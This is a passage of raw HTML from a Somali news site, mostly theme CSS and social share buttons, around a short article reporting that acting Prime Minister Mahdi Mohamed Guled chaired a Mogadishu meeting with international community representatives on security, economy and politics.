#e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fradiomarkabley.com%2F2020%2F09%2F22%2Fsii-hayaha-raiisulwasaraha-oo-la-shiray-wakiillada-beesha-caalamka%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sii+hayaha+Ra%E2%80%99iisulwasaraha+oo+la+shiray+wakiillada+Beesha+Caalamka&url=https%3A%2F%2Fradiomarkabley.com%2F2020%2F09%2F22%2Fsii-hayaha-raiisulwasaraha-oo-la-shiray-wakiillada-beesha-caalamka%2F&via=Radio+Markabley+%28RM%29" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://radiomarkabley.com/2020/09/22/sii-hayaha-raiisulwasaraha-oo-la-shiray-wakiillada-beesha-caalamka/&amp;media=https://radiomarkabley.com/wp-content/uploads/2020/09/001-1.jpg&description=Sii+hayaha+Ra%E2%80%99iisulwasaraha+oo+la+shiray+wakiillada+Beesha+Caalamka" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Sii+hayaha+Ra%E2%80%99iisulwasaraha+oo+la+shiray+wakiillada+Beesha+Caalamka %0A%0A https://radiomarkabley.com/2020/09/22/sii-hayaha-raiisulwasaraha-oo-la-shiray-wakiillada-beesha-caalamka/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://radiomarkabley.com/wp-content/uploads/2020/09/001-1.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://radiomarkabley.com/wp-content/uploads/2020/09/001-1-696x464.jpg" srcset="https://radiomarkabley.com/wp-content/uploads/2020/09/001-1-696x464.jpg 696w, https://radiomarkabley.com/wp-content/uploads/2020/09/001-1-300x200.jpg 300w, https://radiomarkabley.com/wp-content/uploads/2020/09/001-1-1024x682.jpg 1024w, https://radiomarkabley.com/wp-content/uploads/2020/09/001-1-768x512.jpg 768w, https://radiomarkabley.com/wp-content/uploads/2020/09/001-1-1068x712.jpg 1068w, https://radiomarkabley.com/wp-content/uploads/2020/09/001-1-630x420.jpg 630w, https://radiomarkabley.com/wp-content/uploads/2020/09/001-1.jpg 1076w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="001"/></a></div>
            <!-- content --><p>Sii <img decoding="async" fetchpriority="high" src="https://radiomarkabley.com/wp-content/uploads/2020/09/001-300x200.jpg" alt="" width="300" height="200" class="alignnone size-medium wp-image-1469" srcset="https://radiomarkabley.com/wp-content/uploads/2020/09/001-300x200.jpg 300w, https://radiomarkabley.com/wp-content/uploads/2020/09/001-1024x682.jpg 1024w, https://radiomarkabley.com/wp-content/uploads/2020/09/001-768x512.jpg 768w, https://radiomarkabley.com/wp-content/uploads/2020/09/001-696x464.jpg 696w, https://radiomarkabley.com/wp-content/uploads/2020/09/001-1068x712.jpg 1068w, https://radiomarkabley.com/wp-content/uploads/2020/09/001-630x420.jpg 630w, https://radiomarkabley.com/wp-content/uploads/2020/09/001.jpg 1076w" sizes="(max-width: 300px) 100vw, 300px" />hayaha Ra’iisulwasaraha XFS mudane Mahdi Maxamed Guuleed (Khadar) ayaa guddoomiyay shir u dhexeeyay DFS iyo wakiillada beesha Caalamka oo maanta ka dhacay Muqdisho</p>
<p>Shirkan oo ay sidoo goobjoog ahaayeen wasiirro ka tirsan xukuumadda xil gaarsiinta ayaa si gaar ah diiradda loogu saaray arrimaha Amniga, Dhaqaalaha,Bulshada iyo siyaasadda</p>
<p>Kulankaan oo u dhaxeyey dowladda Soomaaliya iyo wakiiladda dowladda Saaxiibka la ah Soomaaliya ayaa  looga hadlayey Amniga, Dhaqalaha,  Arrimaha bulshadda  siyaadda iyo horumarrada laga gaaray.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://radiomarkabley.com/2020/09/22/sii-hayaha-raiisulwasaraha-oo-la-shiray-wakiillada-beesha-caalamka/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fradiomarkabley.com%2F2020%2F09%2F22%2Fsii-hayaha-raiisulwasaraha-oo-la-shiray-wakiillada-beesha-caalamka%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sii+hayaha+Ra%E2%80%99iisulwasaraha+oo+la+shiray+wakiillada+Beesha+Caalamka&url=https%3A%2F%2Fradiomarkabley.com%2F2020%2F09%2F22%2Fsii-hayaha-raiisulwasaraha-oo-la-shiray-wakiillada-beesha-caalamka%2F&via=Radio+Markabley+%28RM%29" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://radiomarkabley.com/2020/09/22/sii-hayaha-raiisulwasaraha-oo-la-shiray-wakiillada-beesha-caalamka/&amp;media=https://radiomarkabley.com/wp-content/uploads/2020/09/001-1.jpg&description=Sii+hayaha+Ra%E2%80%99iisulwasaraha+oo+la+shiray+wakiillada+Beesha+Caalamka" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Sii+hayaha+Ra%E2%80%99iisulwasaraha+oo+la+shiray+wakiillada+Beesha+Caalamka %0A%0A https://radiomarkabley.com/2020/09/22/sii-hayaha-raiisulwasaraha-oo-la-shiray-wakiillada-beesha-caalamka/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul 